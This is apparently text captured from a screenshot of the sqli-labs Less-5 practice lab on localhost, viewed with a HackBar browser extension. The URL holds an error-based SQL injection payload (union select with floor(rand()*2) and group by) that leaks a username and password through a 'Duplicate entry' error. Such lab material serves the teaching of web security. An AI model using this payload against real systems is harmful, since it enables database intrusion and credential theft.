 localhost:8080/sqli-labs-master/Less-5/?id=-1%27%20union%20select%20count(*),1,%20concat((select%20concat_ws(%27[%27,password,...
江涛
Welcome Dhakkan
Duplicate entry 'I-kill-you[Angelina1' for key ''
SQLI DUMB SERIES-5
Elements Console Sources Network Performance Memory Application Security Audits AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost:8080/sqli-labs-master/Less-5/?id=-1' union select count(*),1, concat((select concat_ws('[',password,username) from users limit 1,1),floor(rand()*2)) as a from information_schema.tables group by
a%23
Enable POST
ADD HEADER
Console What's New